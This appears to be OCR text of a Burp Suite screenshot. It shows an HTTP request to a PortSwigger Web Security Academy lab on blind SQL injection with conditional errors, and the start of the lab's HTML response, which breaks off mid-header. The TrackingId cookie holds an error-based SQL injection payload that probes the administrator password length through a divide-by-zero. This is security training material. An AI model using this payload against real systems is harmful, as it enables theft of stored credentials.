 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ad400e704c50f56c067044e00340081.web-security-academy.net
3 Cookie: TrackingId=1XdkxLl4gbzwLsIZ'||(select CASE WHEN LENGTH(password)>25
then TO_CHAR(1/0) else '' end FROM users WHERE username='administrator')||';
session=RxsbjGd7h0vXIfDaHFy7lIssTkUIwHwn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11001
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>